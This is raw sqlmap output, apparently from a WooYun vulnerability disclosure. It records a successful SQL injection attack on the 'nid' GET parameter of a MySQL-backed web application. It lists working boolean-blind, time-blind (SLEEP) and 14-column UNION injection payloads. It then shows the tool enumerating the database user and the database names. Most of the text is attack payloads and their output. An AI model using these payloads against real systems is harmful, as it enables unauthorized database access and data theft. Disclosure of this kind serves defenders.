 GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1122' AND 6102=6102 AND 'EPFZ'='EPFZ
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: nid=1122' AND (SELECT * FROM (SELECT(SLEEP(10)))iSNo) AND 'HZln'='H
Zln
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: nid=-8891' UNION ALL SELECT NULL,NULL,CONCAT(0x716a707a71,0x72764e5
466516e597862,0x7171787a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL--
---
[22:14:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:14:13] [INFO] fetching current user
current user:    'xiaoqiang@59.73.208.%'
[22:14:15] [INFO] fetching database names
[22:14:17] [INFO] the SQL query used returns 2 entries
[22:14:18] [INFO] retrieved: information_schema
[22:14:20] [INFO] retrieved: rsc2006
available databases [2]:
[*] information_schema
[*] rsc2006
www.wooyun.org